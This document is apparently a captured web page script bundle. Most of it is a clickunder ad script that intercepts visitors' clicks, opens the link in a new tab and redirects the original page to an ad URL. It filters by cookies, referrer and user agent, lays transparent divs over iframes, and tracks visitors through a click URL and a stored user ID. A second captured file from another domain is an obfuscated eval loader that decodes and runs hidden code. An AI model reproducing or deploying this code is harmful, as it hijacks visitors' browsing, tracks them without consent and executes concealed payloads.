                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe53df8e0a1([['https://kllastroad.com/clicks/MjM1ODNfMjg3NDA4XzIzLjAwNzQ0XzEzXzE3Njk1MjcxOTQ5ODI0OTg5MTc2XzIwXzE4LjIyNC4xNTMuMTAwXjNhYmMwMDIzOGUxNWM5MzA3NjFlNTY2MmJjMTk3NTdiXjE4LjEuMjcuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('e53df8e0a1_uid', '17695271949824989176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141523
body_size: 1612
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"HvRuBUATy",12,5,27))